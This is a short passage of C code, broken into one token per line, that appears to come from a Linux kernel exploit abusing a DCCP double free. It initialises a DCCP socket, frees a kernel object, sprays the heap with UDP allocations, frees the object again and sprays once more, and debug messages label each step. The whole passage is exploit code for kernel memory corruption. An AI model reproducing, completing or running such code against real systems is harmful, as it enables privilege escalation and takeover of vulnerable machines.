
debug
(
"dccp init"
)
;
dccp_init
(
&
dh
,
 port
++
)
;
debug
(
"dccp kmalloc kfree"
)
;
dccp_kmalloc_kfree
(
&
dh
)
;
debug
(
"catch 1"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_FIRST
;
 i
++
)
udp_fifo_kmalloc
(
&
uh1
,
&
dummy
[
0
]
)
;
debug
(
"dccp kfree again"
)
;
dccp_kfree_again
(
&
dh
)
;
debug
(
"catch 2"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_FIRST
;
 i
++
)
udp_fifo_kmalloc
(
&
uh2
,
&
dummy
[
0
]
)
;
int
 timers
[
CATCH_FIRST
]
;